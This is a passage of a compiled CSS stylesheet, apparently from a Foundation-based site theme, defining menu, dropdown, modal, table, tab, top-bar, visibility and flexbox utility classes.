@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #c40b12; color: #fff; }

.menu .active > a { background: #c40b12; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #333; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #c40b12; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #c40b12; color: #fff; }

.label.primary { background: #c40b12; color: #fff; }

.label.secondary { background: #333; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #c40b12; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(0, 0, 0, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 600px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #333; }

tfoot { background: #f2f2f2; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #c40b12; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #ba0a11; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #c40b12; }

.tabs-title > a:hover { background: #fff; color: #a9090f; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #c40b12; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(196, 11, 18, 0.5); box-shadow: 0 0 6px 1px rgba(196, 11, 18, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: normal; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
